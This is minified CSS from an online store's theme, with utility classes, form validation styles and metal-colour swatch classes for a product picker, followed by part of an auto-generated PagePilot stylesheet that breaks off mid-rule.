;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.so-tw .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.so-tw .invisible{visibility:hidden}.so-tw .static{position:static}.so-tw .absolute{position:absolute}.so-tw .relative{position:relative}.so-tw .right-2{right:.5rem}.so-tw .top-2{top:.5rem}.so-tw .my-0{margin-top:0;margin-bottom:0}.so-tw .mb-0{margin-bottom:0}.so-tw .mb-2{margin-bottom:.5rem}.so-tw .mb-3{margin-bottom:.75rem}.so-tw .mb-6{margin-bottom:1.5rem}.so-tw .mt-2{margin-top:.5rem}.so-tw .mt-3{margin-top:.75rem}.so-tw .mt-6{margin-top:1.5rem}.so-tw .block{display:block}.so-tw .inline-block{display:inline-block}.so-tw .inline{display:inline}.so-tw .flex{display:flex}.so-tw .grid{display:grid}.so-tw .hidden{display:none}.so-tw .h-20{height:5rem}.so-tw .h-3{height:.75rem}.so-tw .h-5{height:1.25rem}.so-tw .h-screen{height:100vh}.so-tw .w-20{width:5rem}.so-tw .w-3{width:.75rem}.so-tw .w-5{width:1.25rem}.so-tw .w-full{width:100%}.so-tw .w-screen{width:100vw}.so-tw .flex-shrink-0{flex-shrink:0}.so-tw .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.so-tw .cursor-pointer{cursor:pointer}.so-tw .resize{resize:both}.so-tw .list-none{list-style-type:none}.so-tw .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.so-tw .flex-col{flex-direction:column}.so-tw .items-end{align-items:flex-end}.so-tw .items-center{align-items:center}.so-tw .justify-center{justify-content:center}.so-tw .justify-between{justify-content:space-between}.so-tw .gap-4{gap:1rem}.so-tw :is(.space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.so-tw :is(.space-y-4>:not([hidden])~:not([hidden])){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.so-tw :is(.divide-y>:not([hidden])~:not([hidden])){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.so-tw .overflow-auto{overflow:auto}.so-tw .rounded{border-radius:.25rem}.so-tw .rounded-full{border-radius:9999px}.so-tw .rounded-lg{border-radius:.5rem}.so-tw .rounded-md{border-radius:.375rem}.so-tw .border{border-width:1px}.so-tw .border-2{border-width:2px}.so-tw .border-solid{border-style:solid}.so-tw .border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.so-tw .bg-gray-800\/75{background-color:#1f2937bf}.so-tw .object-cover{-o-object-fit:cover;object-fit:cover}.so-tw .p-3{padding:.75rem}.so-tw .p-4{padding:1rem}.so-tw .p-6{padding:1.5rem}.so-tw .px-4{padding-left:1rem;padding-right:1rem}.so-tw .px-6{padding-left:1.5rem;padding-right:1.5rem}.so-tw .py-3{padding-top:.75rem;padding-bottom:.75rem}.so-tw .py-4{padding-top:1rem;padding-bottom:1rem}.so-tw .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.so-tw .text-sm{font-size:.875rem;line-height:1.25rem}.so-tw .font-bold{font-weight:700}.so-tw .font-medium{font-weight:500}.so-tw .font-semibold{font-weight:600}.so-tw .capitalize{text-transform:capitalize}.so-tw .leading-\[0\]{line-height:0}.so-tw .text-\[\#40ac14\]{--tw-text-opacity: 1;color:rgb(64 172 20 / var(--tw-text-opacity, 1))}.so-tw .text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.so-tw .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.so-tw .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.so-tw .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.so-tw .checked\:border-transparent:checked{border-color:transparent}.so-tw .hover\:cursor-pointer:hover{cursor:pointer}.so-tw .hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.so-tw .hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.so-tw .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:shadow-none:focus{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.so-tw .focus\:ring-gray-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity, 1)) }.so-tw :is(.peer:checked~.peer-checked\:block){display:block}.so-tw :is(.peer:checked~.peer-checked\:border-blue-500){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#696969\]){--tw-border-opacity: 1;border-color:rgb(105 105 105 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#b76e79\]){--tw-border-opacity: 1;border-color:rgb(183 110 121 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#c0c0c0\]){--tw-border-opacity: 1;border-color:rgb(192 192 192 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#d7b71f\]){--tw-border-opacity: 1;border-color:rgb(215 183 31 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-blue-500){--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#696969\]){--tw-bg-opacity: 1;background-color:rgb(105 105 105 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#b76e79\]){--tw-bg-opacity: 1;background-color:rgb(183 110 121 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#c0c0c0\]){--tw-bg-opacity: 1;background-color:rgb(192 192 192 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#d7b71f\]){--tw-bg-opacity: 1;background-color:rgb(215 183 31 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:border-blue-500:has(:checked){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw .has-\[\:checked\]\:bg-blue-50:has(:checked){--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:shadow-lg:has(:checked){--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 768px){.so-tw .md\:block{display:block}.so-tw .md\:hidden{display:none}.so-tw .md\:flex-row{flex-direction:row}.so-tw .md\:gap-8{gap:2rem}.so-tw .md\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme: dark){.so-tw .dark\:border-gray-600{--tw-border-opacity: 1;border-color:rgb(75 85 99 / var(--tw-border-opacity, 1))}.so-tw .dark\:font-extrabold{font-weight:800}.so-tw .dark\:text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.so-tw .dark\:hover\:border-gray-500:hover{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity, 1))}.so-tw .dark\:has-\[\:checked\]\:bg-blue-900\/20:has(:checked){background-color:#1e3a8a33}}.so-tw{--inputs-border-width: .1em;--so-color-foreground-fb: 18, 18, 18;--color-foreground-fb: var(--color-text, rgb(var(--color-background, var(--so-color-foreground-fb))));--so-alpha-link: .85;--so-alpha-border: .1;--so-color-foreground: rgb(var(--so-color-foreground-fb));--so-color-border: rgba(var(--so-color-foreground-fb), var(--so-alpha-border));--so-color-border-active: rgb(var(--so-color-foreground-fb))}#so-hyper{width:100%}.so-hyper{margin:1em 0}.so-hyper .so-field-wrapper{margin-bottom:16px}.so-hyper .so-field-wrapper+.field-wrapper{margin-top:1rem}.so-hyper .so-field-wrapper .so-form__label{display:block;margin-bottom:.3rem}.so-hyper .so-field-wrapper .so-input-counter-w{position:relative}.so-hyper .so-field-wrapper .so-input-counter-w .so-counter{position:absolute;right:1em;top:50%;transform:translateY(-50%)}.so-hyper .so-field-wrapper .so-input-counter-w textarea~.so-counter,.so-hyper .so-field-wrapper .so-input-counter-w textarea~.so-wrong-input-notification{top:.5em;transform:none}.so-hyper .so-field-wrapper .so-input-counter-w .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;transform:translateY(-50%);margin-top:0}.so-hyper .so-field-wrapper .so-field{position:relative;width:100%}.so-hyper .so-field-wrapper .so-field .so-field__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;border-radius:var(--inputs-radius);position:relative;border:.1rem solid var(--so-color-border);width:100%;text-align:left;outline:0;padding:1em;font-size:1em}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{border-color:var(--so-color-border-active)}.so-hyper .so-field-wrapper .so-field .so-field__input:focus~.field__label .so-input-counter-w{display:inline}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{box-shadow:none;outline-offset:0;outline:0}.so-hyper .so-field-wrapper .so-empty-input-notification,.so-hyper .so-field-wrapper .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;margin-top:-13px}.so-hyper .so-field-wrapper .so-empty-input-notification{color:red}.so-hyper .so-field-wrapper .so-symbols-removed-notification{font-style:italic;font-size:12px;color:red}.so-field-wrapper.error input,.so-field-wrapper.error textarea,.so-selection-wrapper.error .selection-input{border-color:#ff4444d9!important}.so-field-wrapper.error .so-form__label,.so-selection-wrapper.error label{color:#f44}.so-error-message{color:#f44;font-size:12px;margin-top:4px}.so-error-message:not(.so-upsell-gw-note){display:none}.so-field-wrapper.error .so-error-message{display:block}.so-validation-mask{position:absolute;display:block!important;top:0;left:0;width:100%;height:100%;z-index:10;cursor:pointer;background:transparent}.so-validation-mask:hover{cursor:pointer}form[action="/cart/add"] .shopify-payment-button{position:relative}.so-tw{--metal-border-opacity: 1;--metal-border-gold: rgba(255, 215, 0, var(--metal-border-opacity));--metal-border-silver: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-stainless: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-rose-gold: rgba(183, 110, 121, var(--metal-border-opacity));--metal-border-white-gold: rgba(229, 228, 226, var(--metal-border-opacity))}.so-tw .metal-gold{border-color:var(--metal-border-gold)}.so-tw .metal-silver,.so-tw .metal-stainless{border-color:var(--metal-border-silver)}.so-tw .metal-rose-gold{border-color:var(--metal-border-rose-gold)}.so-tw .metal-white-gold{border-color:var(--metal-border-white-gold)}.so-tw .metal-silver svg path,.so-tw .metal-stainless svg path{fill:var(--metal-border-silver)}.so-tw .metal-gold svg path{fill:var(--metal-border-gold)}.so-tw .metal-rose-gold svg path{fill:var(--metal-border-rose-gold)}.so-tw .metal-black svg path{fill:var(--metal-border-black)}.so-tw .metal-stainless-border path,.so-tw .metal-silver-border path{stroke:var(--metal-border-silver);fill:none}.so-tw .metal-gold svg path,.so-tw .metal-gold-border path{stroke:var(--metal-border-gold);fill:none}.so-tw .metal-rose-gold svg path,.so-tw .metal-rose-gold-border path{stroke:var(--metal-border-rose-gold);fill:none}.so-tw .metal-black svg path,.so-tw .metal-black-border path{stroke:var(--metal-border-black);fill:none}.so-tw .so-btn-danger{background-color:#f40}.so-tw .so-btn-danger:hover{background-color:#dc3b00!important}


--- FILE ---
content_type: text/css
request_url: https://snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747
body_size: 6094
content:
/* IMPORTANT: Auto-generated file by PagePilot. Any changes may be overwritten. */
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline dotted}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.pp-container{width:100%}@media (min-width:640px){.pp-container{max-width:640px}}@media (min-width:768px){.pp-container{max-width:768px}}@media (min-width:1024px){.pp-container{max-width:1024px}}@media (min-width:1280px){.pp-container{max-width:1280px}}@media (min-width:1536px){.pp-container{max-width:1536px}}.pp-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pp-pointer-events-none{pointer-events:none}.pp-fixed{position:fixed}.pp-absolute{position:absolute}.pp-relative{position:relative}.pp-sticky{position:sticky}.pp-bottom-0{bottom:0}.pp-left-0{left:0}.pp-left-1\/2{left:50%}.pp-right-0{right:0}.pp-right-6{right:24px}.pp-right-\[100\%\]{right:100%}.pp-top-0{top:0}.pp-top-1\/2{top:50%}.pp-top-4{top:16px}.pp-z-10{z-index:10}.pp-order-1{order:1}.pp-order-2{order:2}.pp-order-3{order:3}.pp-col-span-2{grid-column:span 2/span 2}.pp-m-auto{margin:auto}.\!pp-mx-0{margin-left:0!important;margin-right:0!important}.\!pp-my-0{margin-bottom:0!important;margin-top:0!important}.pp-mx-0{margin-left:0;margin-right:0}.pp-mx-1{margin-left:4px;margin-right:4px}.pp-mx-auto{margin-left:auto;margin-right:auto}.pp-my-0{margin-bottom:0;margin-top:0}.\!pp-mb-0{margin-bottom:0!important}.\!pp-mt-0{margin-top:0!important}.-pp-mb-4{margin-bottom:-16px}.-pp-ml-1{margin-left:-4px}.pp-mb-0{margin-bottom:0}.pp-mb-2{margin-bottom:8px}.pp-mb-3{margin-bottom:12px}.pp-mb-4{margin-bottom:16px}.pp-mb-6{margin-bottom:24px}.pp-mb-\[10px\]{margin-bottom:10px}.pp-ml-1{margin-left:4px}.pp-ml-auto{margin-left:auto}.pp-mr-3{margin-right:12px}.pp-mr-auto{margin-right:auto}.pp-mt-0{margin-top:0}.pp-mt-10{margin-top:40px}.pp-mt-2{margin-top:8px}.pp-mt-4{margin-top:16px}.pp-mt-6{margin-top:24px}.pp-mt-8{margin-top:32px}.pp-box-content{box-sizing:content-box}.pp-block{display:block}.pp-inline-block{display:inline-block}.\!pp-flex{display:flex!important}.pp-flex{display:flex}.pp-grid{display:grid}.pp-hidden{display:none}.pp-aspect-square{aspect-ratio:1/1}.pp-size-10{height:40px;width:40px}.pp-size-2{height:8px;width:8px}.pp-size-3{height:12px;width:12px}.pp-size-4{height:16px;width:16px}.pp-size-5{height:20px;width:20px}.pp-size-6{height:24px;width:24px}.pp-size-8{height:32px;width:32px}.pp-size-9{height:36px;width:36px}.\!pp-h-8{height:32px!important}.\!pp-h-full{height:100%!important}.pp-h-1{height:4px}.pp-h-10{height:40px}.pp-h-2{height:8px}.pp-h-4{height:16px}.pp-h-5{height:20px}.pp-h-6{height:24px}.pp-h-7{height:28px}.pp-h-8{height:32px}.pp-h-\[1px\]{height:1px}.pp-h-\[200px\]{height:200px}.pp-h-\[20px\]{height:20px}.pp-h-\[22px\]{height:22px}.pp-h-\[25px\]{height:25px}.pp-h-\[30px\]{height:30px}.pp-h-\[55px\]{height:55px}.pp-h-\[650px\]{height:650px}.pp-h-\[70px\]{height:70px}.pp-h-\[72px\]{height:72px}.pp-h-auto{height:auto}.pp-h-fit{height:fit-content}.pp-h-full{height:100%}.pp-max-h-\[200px\]{max-height:200px}.pp-max-h-\[350px\]{max-height:350px}.pp-max-h-\[500px\]{max-height:500px}.pp-max-h-\[550px\]{max-height:550px}.pp-max-h-\[650px\]{max-height:650px}.pp-max-h-\[750px\]{max-height:750px}.pp-max-h-\[80px\]{max-height:80px}.pp-max-h-full{max-height:100%}.pp-min-h-\[500px\]{min-height:500px}.pp-min-h-\[550px\]{min-height:550px}.pp-min-h-\[55px\]{min-height:55px}.pp-min-h-\[750px\]{min-height:750px}.\!pp-w-full{width:100%!important}.pp-w-1\/12{width:8.333333%}.pp-w-10\/12{width:83.333333%}.pp-w-11\/12{width:91.666667%}.pp-w-12{width:48px}.pp-w-16{width:64px}.pp-w-2{width:8px}.pp-w-2\/12{width:16.666667%}.pp-w-20{width:80px}.pp-w-3{width:12px}.pp-w-3\/12{width:25%}.pp-w-4{width:16px}.pp-w-4\/12{width:33.333333%}.pp-w-5{width:20px}.pp-w-5\/12{width:41.666667%}.pp-w-6{width:24px}.pp-w-6\/12{width:50%}.pp-w-7{width:28px}.pp-w-7\/12{width:58.333333%}.pp-w-8{width:32px}.pp-w-8\/12{width:66.666667%}.pp-w-9\/12{width:75%}.pp-w-\[14px\]{width:14px}.pp-w-\[150px\]{width:150px}.pp-w-\[1px\]{width:1px}.pp-w-\[22px\]{width:22px}.pp-w-\[25px\]{width:25px}.pp-w-\[30px\]{width:30px}.pp-w-\[50\%\]{width:50%}.pp-w-\[650px\]{width:650px}.pp-w-\[70px\]{width:70px}.pp-w-\[72px\]{width:72px}.pp-w-\[75px\]{width:75px}.pp-w-\[90\%\]{width:90%}.pp-w-auto{width:auto}.pp-w-fit{width:fit-content}.pp-w-full{width:100%}.pp-min-w-\[22px\]{min-width:22px}.pp-min-w-full{min-width:100%}.pp-min-w-max{min-width:max-content}.\!pp-max-w-12{max-width:48px!important}.\!pp-max-w-fit{max-width:fit-content!important}.\!pp-max-w-full{max-width:100%!important}.\!pp-max-w-xs{max-width:20rem!important}.pp-max-w-12{max-width:48px}.pp-max-w-2xl{max-width:42rem}.pp-max-w-3xl{max-width:48rem}.pp-max-w-4xl{max-width:56rem}.pp-max-w-5xl{max-width:64rem}.pp-max-w-\[100px\]{max-width:100px}.pp-max-w-\[1200px\]{max-width:1200px}.pp-max-w-\[22px\]{max-width:22px}.pp-max-w-\[30px\]{max-width:30px}.pp-max-w-\[350px\]{max-width:350px}.pp-max-w-\[500px\]{max-width:500px}.pp-max-w-\[550px\]{max-width:550px}.pp-max-w-\[650px\]{max-width:650px}.pp-max-w-\[80px\]{max-width:80px}.pp-max-w-fit{max-width:fit-content}.pp-max-w-full{max-width:100%}.pp-max-w-lg{max-width:32rem}.pp-max-w-md{max-width:28rem}.pp-max-w-sm{max-width:24rem}.pp-max-w-xl{max-width:36rem}.pp-max-w-xs{max-width:20rem}.pp-flex-1{flex:1 1 0%}.pp-flex-\[0_0_auto\]{flex:0 0 auto}.pp-flex-\[40\%\]{flex:40%}.pp-flex-\[60\%\]{flex:60%}.pp-flex-shrink-0,.pp-shrink-0{flex-shrink:0}.-pp-translate-x-1\/2{--tw-translate-x:-50%}.-pp-translate-x-1\/2,.-pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-pp-translate-y-1\/2{--tw-translate-y:-50%}.pp--translate-x-1\/2{--tw-translate-x:-50%}.pp--translate-x-1\/2,.pp--translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp--translate-y-1\/2{--tw-translate-y:-50%}.pp-translate-x-1\/2{--tw-translate-x:50%}.pp-translate-x-1\/2,.pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-translate-y-1\/2{--tw-translate-y:50%}.pp-rotate-180{--tw-rotate:180deg}.pp-rotate-180,.pp-scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}@keyframes pp-spin{to{transform:rotate(1turn)}}.pp-animate-spin{animation:pp-spin 1s linear infinite}.pp-cursor-not-allowed{cursor:not-allowed}.pp-cursor-pointer{cursor:pointer}.pp-touch-auto{touch-action:auto}.pp-touch-none{touch-action:none}.pp-touch-pan-y{--tw-pan-y:pan-y;touch-action:var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)}.pp-touch-manipulation{touch-action:manipulation}.pp-snap-start{scroll-snap-align:start}.pp-list-none{list-style-type:none}.\!pp-appearance-none{appearance:none!important}.pp-appearance-none{appearance:none}.pp-columns-2{column-count:2}.pp-break-inside-avoid{break-inside:avoid}.pp-break-inside-avoid-column{break-inside:avoid-column}.pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.pp-flex-row{flex-direction:row}.pp-flex-row-reverse{flex-direction:row-reverse}.pp-flex-col{flex-direction:column}.pp-flex-wrap{flex-wrap:wrap}.pp-flex-nowrap{flex-wrap:nowrap}.pp-items-start{align-items:flex-start}.pp-items-end{align-items:flex-end}.\!pp-items-center{align-items:center!important}.pp-items-center{align-items:center}.pp-items-stretch{align-items:stretch}.pp-justify-normal{justify-content:normal}.pp-justify-start{justify-content:flex-start}.pp-justify-end{justify-content:flex-end}.\!pp-justify-center{justify-content:center!important}.pp-justify-center{justify-content:center}.pp-justify-between{justify-content:space-between}.pp-justify-around{justify-content:space-around}.pp-gap-0{gap:0}.pp-gap-0\.5{gap:2px}.pp-gap-1{gap:4px}.pp-gap-10{gap:40px}.pp-gap-12{gap:48px}.pp-